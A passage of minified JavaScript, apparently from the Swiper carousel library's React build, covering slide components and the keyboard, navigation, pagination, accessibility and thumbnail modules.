n=Object.keys(A[t]),o=Object.keys(e[t]);n.length!==o.length?i(t):(n.forEach((n=>{A[t][n]!==e[t][n]&&i(t)})),o.forEach((n=>{A[t][n]!==e[t][n]&&i(t)})))}else A[t]!==e[t]&&i(t)})),r}(k,w.current,D,b.current,(A=>A.key));return w.current=k,b.current=D,A.length&&v.current&&!v.current.destroyed&&function(A){let{swiper:e,slides:t,passedParams:n,changedParams:o,nextEl:r,prevEl:i,scrollbarEl:a,paginationEl:s}=A;const l=o.filter((A=>"children"!==A&&"direction"!==A&&"wrapperClass"!==A)),{params:c,pagination:u,navigation:d,scrollbar:p,virtual:f,thumbs:m}=e;let g,h,v,w,b,y,x,C;o.includes("thumbs")&&n.thumbs&&n.thumbs.swiper&&c.thumbs&&!c.thumbs.swiper&&(g=!0),o.includes("controller")&&n.controller&&n.controller.control&&c.controller&&!c.controller.control&&(h=!0),o.includes("pagination")&&n.pagination&&(n.pagination.el||s)&&(c.pagination||!1===c.pagination)&&u&&!u.el&&(v=!0),o.includes("scrollbar")&&n.scrollbar&&(n.scrollbar.el||a)&&(c.scrollbar||!1===c.scrollbar)&&p&&!p.el&&(w=!0),o.includes("navigation")&&n.navigation&&(n.navigation.prevEl||i)&&(n.navigation.nextEl||r)&&(c.navigation||!1===c.navigation)&&d&&!d.prevEl&&!d.nextEl&&(b=!0);const _=A=>{e[A]&&(e[A].destroy(),"navigation"===A?(e.isElement&&(e[A].prevEl.remove(),e[A].nextEl.remove()),c[A].prevEl=void 0,c[A].nextEl=void 0,e[A].prevEl=void 0,e[A].nextEl=void 0):(e.isElement&&e[A].el.remove(),c[A].el=void 0,e[A].el=void 0))};o.includes("loop")&&e.isElement&&(c.loop&&!n.loop?y=!0:!c.loop&&n.loop?x=!0:C=!0),l.forEach((A=>{if(Co(c[A])&&Co(n[A]))_o(c[A],n[A]),"navigation"!==A&&"pagination"!==A&&"scrollbar"!==A||!("enabled"in n[A])||n[A].enabled||_(A);else{const e=n[A];!0!==e&&!1!==e||"navigation"!==A&&"pagination"!==A&&"scrollbar"!==A?c[A]=n[A]:!1===e&&_(A)}})),l.includes("controller")&&!h&&e.controller&&e.controller.control&&c.controller&&c.controller.control&&(e.controller.control=c.controller.control),o.includes("children")&&t&&f&&c.virtual.enabled&&(f.slides=t,f.update(!0)),o.includes("children")&&t&&c.loop&&(C=!0),g&&m.init()&&m.update(!0),h&&(e.controller.control=c.controller.control),v&&(!e.isElement||s&&"string"!=typeof s||(s=document.createElement("div"),s.classList.add("swiper-pagination"),s.part.add("pagination"),e.el.appendChild(s)),s&&(c.pagination.el=s),u.init(),u.render(),u.update()),w&&(!e.isElement||a&&"string"!=typeof a||(a=document.createElement("div"),a.classList.add("swiper-scrollbar"),a.part.add("scrollbar"),e.el.appendChild(a)),a&&(c.scrollbar.el=a),p.init(),p.updateSize(),p.setTranslate()),b&&(e.isElement&&(r&&"string"!=typeof r||(r=document.createElement("div"),r.classList.add("swiper-button-next"),r.innerHTML=e.hostEl.constructor.nextButtonSvg,r.part.add("button-next"),e.el.appendChild(r)),i&&"string"!=typeof i||(i=document.createElement("div"),i.classList.add("swiper-button-prev"),i.innerHTML=e.hostEl.constructor.prevButtonSvg,i.part.add("button-prev"),e.el.appendChild(i))),r&&(c.navigation.nextEl=r),i&&(c.navigation.prevEl=i),d.init(),d.update()),o.includes("allowSlideNext")&&(e.allowSlideNext=n.allowSlideNext),o.includes("allowSlidePrev")&&(e.allowSlidePrev=n.allowSlidePrev),o.includes("direction")&&e.changeDirection(n.direction,!1),(y||C)&&e.loopDestroy(),(x||C)&&e.loopCreate(),e.update()}({swiper:v.current,slides:D,passedParams:k,changedParams:A,nextEl:y.current,prevEl:x.current,scrollbarEl:_.current,paginationEl:C.current}),()=>{I&&v.current&&Object.keys(I).forEach((A=>{v.current.off(A,I[A])}))}})),To((()=>{(A=>{!A||A.destroyed||!A.params.virtual||A.params.virtual&&!A.params.virtual.enabled||(A.updateSlides(),A.updateProgress(),A.updateSlidesClasses(),A.parallax&&A.params.parallax&&A.params.parallax.enabled&&A.parallax.setTranslate())})(v.current)}),[u]),h.default.createElement(n,Bo({ref:g,className:Io(`${l}${t?` ${t}`:""}`)},O),h.default.createElement(Po.Provider,{value:v.current},B["container-start"],h.default.createElement(o,{className:Do(E.wrapperClass)},B["wrapper-start"],E.virtual?function(A,e,t){if(!t)return null;const n=A=>{let t=A;return A<0?t=e.length+A:t>=e.length&&(t-=e.length),t},o=A.isHorizontal()?{[A.rtlTranslate?"right":"left"]:`${t.offset}px`}:{top:`${t.offset}px`},{from:r,to:i}=t,a=A.params.loop?-e.length:0,s=A.params.loop?2*e.length:e.length,l=[];for(let A=a;A<s;A+=1)A>=r&&A<=i&&l.push(e[n(A)]);return l.map(((e,t)=>h.default.cloneElement(e,{swiper:A,style:o,key:`slide-${t}`})))}(v.current,D,u):D.map(((A,e)=>h.default.cloneElement(A,{swiper:v.current,swiperSlideIndex:e}))),B["wrapper-end"]),Eo(E)&&h.default.createElement(h.default.Fragment,null,h.default.createElement("div",{ref:x,className:"swiper-button-prev"}),h.default.createElement("div",{ref:y,className:"swiper-button-next"})),Oo(E)&&h.default.createElement("div",{ref:_,className:"swiper-scrollbar"}),ko(E)&&h.default.createElement("div",{ref:C,className:"swiper-pagination"}),B["container-end"]))}));No.displayName="Swiper";const Ro=(0,h.forwardRef)((function(A,e){let{tag:t="div",children:n,className:o="",swiper:r,zoom:i,lazy:a,virtualIndex:s,swiperSlideIndex:l,...c}=void 0===A?{}:A;const u=(0,h.useRef)(null),[d,p]=(0,h.useState)("swiper-slide"),[f,m]=(0,h.useState)(!1);function g(A,e,t){e===u.current&&p(t)}To((()=>{if(void 0!==l&&(u.current.swiperSlideIndex=l),e&&(e.current=u.current),u.current&&r){if(!r.destroyed)return r.on("_slideClass",g),()=>{r&&r.off("_slideClass",g)};"swiper-slide"!==d&&p("swiper-slide")}})),To((()=>{r&&u.current&&!r.destroyed&&p(r.getSlideClasses(u.current))}),[r]);const v={isActive:d.indexOf("swiper-slide-active")>=0,isVisible:d.indexOf("swiper-slide-visible")>=0,isPrev:d.indexOf("swiper-slide-prev")>=0,isNext:d.indexOf("swiper-slide-next")>=0},w=()=>"function"==typeof n?n(v):n;return h.default.createElement(t,Bo({ref:u,className:Io(`${d}${o?` ${o}`:""}`),"data-swiper-slide-index":s,onLoad:()=>{m(!0)}},c),i&&h.default.createElement(Ho.Provider,{value:v},h.default.createElement("div",{className:"swiper-zoom-container","data-swiper-zoom":"number"==typeof i?i:void 0},w(),a&&!f&&h.default.createElement("div",{className:"swiper-lazy-preloader"}))),!i&&h.default.createElement(Ho.Provider,{value:v},w(),a&&!f&&h.default.createElement("div",{className:"swiper-lazy-preloader"})))}));function Qo(A){let{swiper:e,extendParams:t,on:n,emit:o}=A;const r=En(),i=On();function a(A){if(!e.enabled)return;const{rtlTranslate:t}=e;let n=A;n.originalEvent&&(n=n.originalEvent);const a=n.keyCode||n.charCode,s=e.params.keyboard.pageUpDown,l=s&&33===a,c=s&&34===a,u=37===a,d=39===a,p=38===a,f=40===a;if(!e.allowSlideNext&&(e.isHorizontal()&&d||e.isVertical()&&f||c))return!1;if(!e.allowSlidePrev&&(e.isHorizontal()&&u||e.isVertical()&&p||l))return!1;if(!(n.shiftKey||n.altKey||n.ctrlKey||n.metaKey||r.activeElement&&r.activeElement.nodeName&&("input"===r.activeElement.nodeName.toLowerCase()||"textarea"===r.activeElement.nodeName.toLowerCase()))){if(e.params.keyboard.onlyInViewport&&(l||c||u||d||p||f)){let A=!1;if(Qn(e.el,`.${e.params.slideClass}, swiper-slide`).length>0&&0===Qn(e.el,`.${e.params.slideActiveClass}`).length)return;const n=e.el,o=n.clientWidth,r=n.clientHeight,a=i.innerWidth,s=i.innerHeight,l=function(A){const e=On(),t=En(),n=A.getBoundingClientRect(),o=t.body,r=A.clientTop||o.clientTop||0,i=A.clientLeft||o.clientLeft||0,a=A===e?e.scrollY:A.scrollTop,s=A===e?e.scrollX:A.scrollLeft;return{top:n.top+a-r,left:n.left+s-i}}(n);t&&(l.left-=n.scrollLeft);const c=[[l.left,l.top],[l.left+o,l.top],[l.left,l.top+r],[l.left+o,l.top+r]];for(let e=0;e<c.length;e+=1){const t=c[e];if(t[0]>=0&&t[0]<=a&&t[1]>=0&&t[1]<=s){if(0===t[0]&&0===t[1])continue;A=!0}}if(!A)return}e.isHorizontal()?((l||c||u||d)&&(n.preventDefault?n.preventDefault():n.returnValue=!1),((c||d)&&!t||(l||u)&&t)&&e.slideNext(),((l||u)&&!t||(c||d)&&t)&&e.slidePrev()):((l||c||p||f)&&(n.preventDefault?n.preventDefault():n.returnValue=!1),(c||f)&&e.slideNext(),(l||p)&&e.slidePrev()),o("keyPress",a)}}function s(){e.keyboard.enabled||(r.addEventListener("keydown",a),e.keyboard.enabled=!0)}function l(){e.keyboard.enabled&&(r.removeEventListener("keydown",a),e.keyboard.enabled=!1)}e.keyboard={enabled:!1},t({keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}}),n("init",(()=>{e.params.keyboard.enabled&&s()})),n("destroy",(()=>{e.keyboard.enabled&&l()})),Object.assign(e.keyboard,{enable:s,disable:l})}function Lo(A,e,t,n){return A.params.createElements&&Object.keys(n).forEach((o=>{if(!t[o]&&!0===t.auto){let r=Hn(A.el,`.${n[o]}`)[0];r||(r=Pn("div",n[o]),r.className=n[o],A.el.append(r)),t[o]=r,e[o]=r}})),t}function Fo(A){let{swiper:e,extendParams:t,on:n,emit:o}=A;t({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),e.navigation={nextEl:null,prevEl:null};const r=A=>(Array.isArray(A)?A:[A]).filter((A=>!!A));function i(A){let t;return A&&"string"==typeof A&&e.isElement&&(t=e.el.querySelector(A),t)?t:(A&&("string"==typeof A&&(t=[...document.querySelectorAll(A)]),e.params.uniqueNavElements&&"string"==typeof A&&t.length>1&&1===e.el.querySelectorAll(A).length&&(t=e.el.querySelector(A))),A&&!t?A:t)}function a(A,t){const n=e.params.navigation;(A=r(A)).forEach((A=>{A&&(A.classList[t?"add":"remove"](...n.disabledClass.split(" ")),"BUTTON"===A.tagName&&(A.disabled=t),e.params.watchOverflow&&e.enabled&&A.classList[e.isLocked?"add":"remove"](n.lockClass))}))}function s(){const{nextEl:A,prevEl:t}=e.navigation;if(e.params.loop)return a(t,!1),void a(A,!1);a(t,e.isBeginning&&!e.params.rewind),a(A,e.isEnd&&!e.params.rewind)}function l(A){A.preventDefault(),(!e.isBeginning||e.params.loop||e.params.rewind)&&(e.slidePrev(),o("navigationPrev"))}function c(A){A.preventDefault(),(!e.isEnd||e.params.loop||e.params.rewind)&&(e.slideNext(),o("navigationNext"))}function u(){const A=e.params.navigation;if(e.params.navigation=Lo(e,e.originalParams.navigation,e.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!A.nextEl&&!A.prevEl)return;let t=i(A.nextEl),n=i(A.prevEl);Object.assign(e.navigation,{nextEl:t,prevEl:n}),t=r(t),n=r(n);const o=(t,n)=>{t&&t.addEventListener("click","next"===n?c:l),!e.enabled&&t&&t.classList.add(...A.lockClass.split(" "))};t.forEach((A=>o(A,"next"))),n.forEach((A=>o(A,"prev")))}function d(){let{nextEl:A,prevEl:t}=e.navigation;A=r(A),t=r(t);const n=(A,t)=>{A.removeEventListener("click","next"===t?c:l),A.classList.remove(...e.params.navigation.disabledClass.split(" "))};A.forEach((A=>n(A,"next"))),t.forEach((A=>n(A,"prev")))}n("init",(()=>{!1===e.params.navigation.enabled?p():(u(),s())})),n("toEdge fromEdge lock unlock",(()=>{s()})),n("destroy",(()=>{d()})),n("enable disable",(()=>{let{nextEl:A,prevEl:t}=e.navigation;A=r(A),t=r(t),e.enabled?s():[...A,...t].filter((A=>!!A)).forEach((A=>A.classList.add(e.params.navigation.lockClass)))})),n("click",((A,t)=>{let{nextEl:n,prevEl:i}=e.navigation;n=r(n),i=r(i);const a=t.target;if(e.params.navigation.hideOnClick&&!i.includes(a)&&!n.includes(a)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===a||e.pagination.el.contains(a)))return;let A;n.length?A=n[0].classList.contains(e.params.navigation.hiddenClass):i.length&&(A=i[0].classList.contains(e.params.navigation.hiddenClass)),o(!0===A?"navigationShow":"navigationHide"),[...n,...i].filter((A=>!!A)).forEach((A=>A.classList.toggle(e.params.navigation.hiddenClass)))}}));const p=()=>{e.el.classList.add(...e.params.navigation.navigationDisabledClass.split(" ")),d()};Object.assign(e.navigation,{enable:()=>{e.el.classList.remove(...e.params.navigation.navigationDisabledClass.split(" ")),u(),s()},disable:p,update:s,init:u,destroy:d})}function zo(A){return void 0===A&&(A=""),`.${A.trim().replace(/([\.:!+\/])/g,"\\$1").replace(/ /g,".")}`}function Yo(A){let{swiper:e,extendParams:t,on:n,emit:o}=A;const r="swiper-pagination";let i;t({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:A=>A,formatFractionTotal:A=>A,bulletClass:`${r}-bullet`,bulletActiveClass:`${r}-bullet-active`,modifierClass:`${r}-`,currentClass:`${r}-current`,totalClass:`${r}-total`,hiddenClass:`${r}-hidden`,progressbarFillClass:`${r}-progressbar-fill`,progressbarOppositeClass:`${r}-progressbar-opposite`,clickableClass:`${r}-clickable`,lockClass:`${r}-lock`,horizontalClass:`${r}-horizontal`,verticalClass:`${r}-vertical`,paginationDisabledClass:`${r}-disabled`}}),e.pagination={el:null,bullets:[]};let a=0;const s=A=>(Array.isArray(A)?A:[A]).filter((A=>!!A));function l(){return!e.params.pagination.el||!e.pagination.el||Array.isArray(e.pagination.el)&&0===e.pagination.el.length}function c(A,t){const{bulletActiveClass:n}=e.params.pagination;A&&(A=A[("prev"===t?"previous":"next")+"ElementSibling"])&&(A.classList.add(`${n}-${t}`),(A=A[("prev"===t?"previous":"next")+"ElementSibling"])&&A.classList.add(`${n}-${t}-${t}`))}function u(A){const t=A.target.closest(zo(e.params.pagination.bulletClass));if(!t)return;A.preventDefault();const n=Rn(t)*e.params.slidesPerGroup;if(e.params.loop){if(e.realIndex===n)return;const A=e.realIndex,t=e.getSlideIndexByData(n),o=e.getSlideIndexByData(e.realIndex),r=n=>{const o=e.activeIndex;e.loopFix({direction:n,activeSlideIndex:t,slideTo:!1}),o===e.activeIndex&&e.slideToLoop(A,0,!1,!0)};if(t>e.slides.length-e.loopedSlides)r(t>o?"next":"prev");else if(e.params.centeredSlides){const A="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():Math.ceil(parseFloat(e.params.slidesPerView,10));t<Math.floor(A/2)&&r("prev")}e.slideToLoop(n)}else e.slideTo(n)}function d(){const A=e.rtl,t=e.params.pagination;if(l())return;let n,r,u=e.pagination.el;u=s(u);const d=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,p=e.params.loop?Math.ceil(d/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?(r=e.previousRealIndex||0,n=e.params.slidesPerGroup>1?Math.floor(e.realIndex/e.params.slidesPerGroup):e.realIndex):void 0!==e.snapIndex?(n=e.snapIndex,r=e.previousSnapIndex):(r=e.previousIndex||0,n=e.activeIndex||0),"bullets"===t.type&&e.pagination.bullets&&e.pagination.bullets.length>0){const o=e.pagination.bullets;let s,l,d;if(t.dynamicBullets&&(i=Ln(o[0],e.isHorizontal()?"width":"height",!0),u.forEach((A=>{A.style[e.isHorizontal()?"width":"height"]=i*(t.dynamicMainBullets+4)+"px"})),t.dynamicMainBullets>1&&void 0!==r&&(a+=n-(r||0),a>t.dynamicMainBullets-1?a=t.dynamicMainBullets-1:a<0&&(a=0)),s=Math.max(n-a,0),l=s+(Math.min(o.length,t.dynamicMainBullets)-1),d=(l+s)/2),o.forEach((A=>{const e=[...["","-next","-next-next","-prev","-prev-prev","-main"].map((A=>`${t.bulletActiveClass}${A}`))].map((A=>"string"==typeof A&&A.includes(" ")?A.split(" "):A)).flat();A.classList.remove(...e)})),u.length>1)o.forEach((A=>{const o=Rn(A);o===n?A.classList.add(...t.bulletActiveClass.split(" ")):e.isElement&&A.setAttribute("part","bullet"),t.dynamicBullets&&(o>=s&&o<=l&&A.classList.add(...`${t.bulletActiveClass}-main`.split(" ")),o===s&&c(A,"prev"),o===l&&c(A,"next"))}));else{const A=o[n];if(A&&A.classList.add(...t.bulletActiveClass.split(" ")),e.isElement&&o.forEach(((A,e)=>{A.setAttribute("part",e===n?"bullet-active":"bullet")})),t.dynamicBullets){const A=o[s],e=o[l];for(let A=s;A<=l;A+=1)o[A]&&o[A].classList.add(...`${t.bulletActiveClass}-main`.split(" "));c(A,"prev"),c(e,"next")}}if(t.dynamicBullets){const n=Math.min(o.length,t.dynamicMainBullets+4),r=(i*n-i)/2-d*i,a=A?"right":"left";o.forEach((A=>{A.style[e.isHorizontal()?a:"top"]=`${r}px`}))}}u.forEach(((A,r)=>{if("fraction"===t.type&&(A.querySelectorAll(zo(t.currentClass)).forEach((A=>{A.textContent=t.formatFractionCurrent(n+1)})),A.querySelectorAll(zo(t.totalClass)).forEach((A=>{A.textContent=t.formatFractionTotal(p)}))),"progressbar"===t.type){let o;o=t.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";const r=(n+1)/p;let i=1,a=1;"horizontal"===o?i=r:a=r,A.querySelectorAll(zo(t.progressbarFillClass)).forEach((A=>{A.style.transform=`translate3d(0,0,0) scaleX(${i}) scaleY(${a})`,A.style.transitionDuration=`${e.params.speed}ms`}))}"custom"===t.type&&t.renderCustom?(A.innerHTML=t.renderCustom(e,n+1,p),0===r&&o("paginationRender",A)):(0===r&&o("paginationRender",A),o("paginationUpdate",A)),e.params.watchOverflow&&e.enabled&&A.classList[e.isLocked?"add":"remove"](t.lockClass)}))}function p(){const A=e.params.pagination;if(l())return;const t=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length;let n=e.pagination.el;n=s(n);let r="";if("bullets"===A.type){let n=e.params.loop?Math.ceil(t/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&e.params.freeMode.enabled&&n>t&&(n=t);for(let t=0;t<n;t+=1)A.renderBullet?r+=A.renderBullet.call(e,t,A.bulletClass):r+=`<${A.bulletElement} ${e.isElement?'part="bullet"':""} class="${A.bulletClass}"></${A.bulletElement}>`}"fraction"===A.type&&(r=A.renderFraction?A.renderFraction.call(e,A.currentClass,A.totalClass):`<span class="${A.currentClass}"></span> / <span class="${A.totalClass}"></span>`),"progressbar"===A.type&&(r=A.renderProgressbar?A.renderProgressbar.call(e,A.progressbarFillClass):`<span class="${A.progressbarFillClass}"></span>`),e.pagination.bullets=[],n.forEach((t=>{"custom"!==A.type&&(t.innerHTML=r||""),"bullets"===A.type&&e.pagination.bullets.push(...t.querySelectorAll(zo(A.bulletClass)))})),"custom"!==A.type&&o("paginationRender",n[0])}function f(){e.params.pagination=Lo(e,e.originalParams.pagination,e.params.pagination,{el:"swiper-pagination"});const A=e.params.pagination;if(!A.el)return;let t;"string"==typeof A.el&&e.isElement&&(t=e.el.querySelector(A.el)),t||"string"!=typeof A.el||(t=[...document.querySelectorAll(A.el)]),t||(t=A.el),t&&0!==t.length&&(e.params.uniqueNavElements&&"string"==typeof A.el&&Array.isArray(t)&&t.length>1&&(t=[...e.el.querySelectorAll(A.el)],t.length>1&&(t=t.filter((A=>Qn(A,".swiper")[0]===e.el))[0])),Array.isArray(t)&&1===t.length&&(t=t[0]),Object.assign(e.pagination,{el:t}),t=s(t),t.forEach((t=>{"bullets"===A.type&&A.clickable&&t.classList.add(...(A.clickableClass||"").split(" ")),t.classList.add(A.modifierClass+A.type),t.classList.add(e.isHorizontal()?A.horizontalClass:A.verticalClass),"bullets"===A.type&&A.dynamicBullets&&(t.classList.add(`${A.modifierClass}${A.type}-dynamic`),a=0,A.dynamicMainBullets<1&&(A.dynamicMainBullets=1)),"progressbar"===A.type&&A.progressbarOpposite&&t.classList.add(A.progressbarOppositeClass),A.clickable&&t.addEventListener("click",u),e.enabled||t.classList.add(A.lockClass)})))}function m(){const A=e.params.pagination;if(l())return;let t=e.pagination.el;t&&(t=s(t),t.forEach((t=>{t.classList.remove(A.hiddenClass),t.classList.remove(A.modifierClass+A.type),t.classList.remove(e.isHorizontal()?A.horizontalClass:A.verticalClass),A.clickable&&(t.classList.remove(...(A.clickableClass||"").split(" ")),t.removeEventListener("click",u))}))),e.pagination.bullets&&e.pagination.bullets.forEach((e=>e.classList.remove(...A.bulletActiveClass.split(" "))))}n("changeDirection",(()=>{if(!e.pagination||!e.pagination.el)return;const A=e.params.pagination;let{el:t}=e.pagination;t=s(t),t.forEach((t=>{t.classList.remove(A.horizontalClass,A.verticalClass),t.classList.add(e.isHorizontal()?A.horizontalClass:A.verticalClass)}))})),n("init",(()=>{!1===e.params.pagination.enabled?g():(f(),p(),d())})),n("activeIndexChange",(()=>{void 0===e.snapIndex&&d()})),n("snapIndexChange",(()=>{d()})),n("snapGridLengthChange",(()=>{p(),d()})),n("destroy",(()=>{m()})),n("enable disable",(()=>{let{el:A}=e.pagination;A&&(A=s(A),A.forEach((A=>A.classList[e.enabled?"remove":"add"](e.params.pagination.lockClass))))})),n("lock unlock",(()=>{d()})),n("click",((A,t)=>{const n=t.target,r=s(e.pagination.el);if(e.params.pagination.el&&e.params.pagination.hideOnClick&&r&&r.length>0&&!n.classList.contains(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&n===e.navigation.nextEl||e.navigation.prevEl&&n===e.navigation.prevEl))return;const A=r[0].classList.contains(e.params.pagination.hiddenClass);o(!0===A?"paginationShow":"paginationHide"),r.forEach((A=>A.classList.toggle(e.params.pagination.hiddenClass)))}}));const g=()=>{e.el.classList.add(e.params.pagination.paginationDisabledClass);let{el:A}=e.pagination;A&&(A=s(A),A.forEach((A=>A.classList.add(e.params.pagination.paginationDisabledClass)))),m()};Object.assign(e.pagination,{enable:()=>{e.el.classList.remove(e.params.pagination.paginationDisabledClass);let{el:A}=e.pagination;A&&(A=s(A),A.forEach((A=>A.classList.remove(e.params.pagination.paginationDisabledClass)))),f(),p(),d()},disable:g,render:p,update:d,init:f,destroy:m})}function Uo(A){let{swiper:e,extendParams:t,on:n}=A;t({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null}}),e.a11y={clicked:!1};let o=null;function r(A){const e=o;0!==e.length&&(e.innerHTML="",e.innerHTML=A)}const i=A=>(Array.isArray(A)?A:[A]).filter((A=>!!A));function a(A){(A=i(A)).forEach((A=>{A.setAttribute("tabIndex","0")}))}function s(A){(A=i(A)).forEach((A=>{A.setAttribute("tabIndex","-1")}))}function l(A,e){(A=i(A)).forEach((A=>{A.setAttribute("role",e)}))}function c(A,e){(A=i(A)).forEach((A=>{A.setAttribute("aria-roledescription",e)}))}function u(A,e){(A=i(A)).forEach((A=>{A.setAttribute("aria-label",e)}))}function d(A){(A=i(A)).forEach((A=>{A.setAttribute("aria-disabled",!0)}))}function p(A){(A=i(A)).forEach((A=>{A.setAttribute("aria-disabled",!1)}))}function f(A){if(13!==A.keyCode&&32!==A.keyCode)return;const t=e.params.a11y,n=A.target;e.pagination&&e.pagination.el&&(n===e.pagination.el||e.pagination.el.contains(A.target))&&!A.target.matches(zo(e.params.pagination.bulletClass))||(e.navigation&&e.navigation.nextEl&&n===e.navigation.nextEl&&(e.isEnd&&!e.params.loop||e.slideNext(),e.isEnd?r(t.lastSlideMessage):r(t.nextSlideMessage)),e.navigation&&e.navigation.prevEl&&n===e.navigation.prevEl&&(e.isBeginning&&!e.params.loop||e.slidePrev(),e.isBeginning?r(t.firstSlideMessage):r(t.prevSlideMessage)),e.pagination&&n.matches(zo(e.params.pagination.bulletClass))&&n.click())}function m(){return e.pagination&&e.pagination.bullets&&e.pagination.bullets.length}function g(){return m()&&e.params.pagination.clickable}const h=(A,e,t)=>{a(A),"BUTTON"!==A.tagName&&(l(A,"button"),A.addEventListener("keydown",f)),u(A,t),function(A,e){(A=i(A)).forEach((A=>{A.setAttribute("aria-controls",e)}))}(A,e)},v=()=>{e.a11y.clicked=!0},w=()=>{requestAnimationFrame((()=>{requestAnimationFrame((()=>{e.destroyed||(e.a11y.clicked=!1)}))}))},b=A=>{if(e.a11y.clicked)return;const t=A.target.closest(`.${e.params.slideClass}, swiper-slide`);if(!t||!e.slides.includes(t))return;const n=e.slides.indexOf(t)===e.activeIndex,o=e.params.watchSlidesProgress&&e.visibleSlides&&e.visibleSlides.includes(t);n||o||A.sourceCapabilities&&A.sourceCapabilities.firesTouchEvents||(e.isHorizontal()?e.el.scrollLeft=0:e.el.scrollTop=0,e.slideTo(e.slides.indexOf(t),0))},y=()=>{const A=e.params.a11y;A.itemRoleDescriptionMessage&&c(e.slides,A.itemRoleDescriptionMessage),A.slideRole&&l(e.slides,A.slideRole);const t=e.slides.length;A.slideLabelMessage&&e.slides.forEach(((n,o)=>{const r=e.params.loop?parseInt(n.getAttribute("data-swiper-slide-index"),10):o;u(n,A.slideLabelMessage.replace(/\{\{index\}\}/,r+1).replace(/\{\{slidesLength\}\}/,t))}))};n("beforeInit",(()=>{o=Pn("span",e.params.a11y.notificationClass),o.setAttribute("aria-live","assertive"),o.setAttribute("aria-atomic","true")})),n("afterInit",(()=>{e.params.a11y.enabled&&(()=>{const A=e.params.a11y;e.el.append(o);const t=e.el;A.containerRoleDescriptionMessage&&c(t,A.containerRoleDescriptionMessage),A.containerMessage&&u(t,A.containerMessage);const n=e.wrapperEl,r=A.id||n.getAttribute("id")||`swiper-wrapper-${a=16,void 0===a&&(a=16),"x".repeat(a).replace(/x/g,(()=>Math.round(16*Math.random()).toString(16)))}`;var a;const s=e.params.autoplay&&e.params.autoplay.enabled?"off":"polite";var l;l=r,i(n).forEach((A=>{A.setAttribute("id",l)})),function(A,e){(A=i(A)).forEach((A=>{A.setAttribute("aria-live",e)}))}(n,s),y();let{nextEl:d,prevEl:p}=e.navigation?e.navigation:{};d=i(d),p=i(p),d&&d.forEach((e=>h(e,r,A.nextSlideMessage))),p&&p.forEach((e=>h(e,r,A.prevSlideMessage))),g()&&(Array.isArray(e.pagination.el)?e.pagination.el:[e.pagination.el]).forEach((A=>{A.addEventListener("keydown",f)})),e.el.addEventListener("focus",b,!0),e.el.addEventListener("pointerdown",v,!0),e.el.addEventListener("pointerup",w,!0)})()})),n("slidesLengthChange snapGridLengthChange slidesGridLengthChange",(()=>{e.params.a11y.enabled&&y()})),n("fromEdge toEdge afterInit lock unlock",(()=>{e.params.a11y.enabled&&function(){if(e.params.loop||e.params.rewind||!e.navigation)return;const{nextEl:A,prevEl:t}=e.navigation;t&&(e.isBeginning?(d(t),s(t)):(p(t),a(t))),A&&(e.isEnd?(d(A),s(A)):(p(A),a(A)))}()})),n("paginationUpdate",(()=>{e.params.a11y.enabled&&function(){const A=e.params.a11y;m()&&e.pagination.bullets.forEach((t=>{e.params.pagination.clickable&&(a(t),e.params.pagination.renderBullet||(l(t,"button"),u(t,A.paginationBulletMessage.replace(/\{\{index\}\}/,Rn(t)+1)))),t.matches(zo(e.params.pagination.bulletActiveClass))?t.setAttribute("aria-current","true"):t.removeAttribute("aria-current")}))}()})),n("destroy",(()=>{e.params.a11y.enabled&&function(){o&&o.remove();let{nextEl:A,prevEl:t}=e.navigation?e.navigation:{};A=i(A),t=i(t),A&&A.forEach((A=>A.removeEventListener("keydown",f))),t&&t.forEach((A=>A.removeEventListener("keydown",f))),g()&&(Array.isArray(e.pagination.el)?e.pagination.el:[e.pagination.el]).forEach((A=>{A.removeEventListener("keydown",f)})),e.el.removeEventListener("focus",b,!0),e.el.removeEventListener("pointerdown",v,!0),e.el.removeEventListener("pointerup",w,!0)}()}))}function Go(A){let{swiper:e,extendParams:t,on:n}=A;t({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}});let o=!1,r=!1;function i(){const A=e.thumbs.swiper;if(!A||A.destroyed)return;const t=A.clickedIndex,n=A.clickedSlide;if(n&&n.classList.contains(e.params.thumbs.slideThumbActiveClass))return;if(null==t)return;let o;o=A.params.loop?parseInt(A.clickedSlide.getAttribute("data-swiper-slide-index"),10):t,e.params.loop?e.slideToLoop(o):e.slideTo(o)}function a(){const{thumbs:A}=e.params;if(o)return!1;o=!0;const t=e.constructor;if(A.swiper instanceof t)e.thumbs.swiper=A.swiper,Object.assign(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1}),e.thumbs.swiper.update();else if(Bn(A.swiper)){const n=Object.assign({},A.swiper);Object.assign(n,{watchSlidesProgress:!0,slideToClickedSlide:!1}),e.thumbs.swiper=new t(n),r=!0}return e.thumbs.swiper.el.classList.add(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",i),!0}function s(A){const t=e.thumbs.swiper;if(!t||t.destroyed)return;const 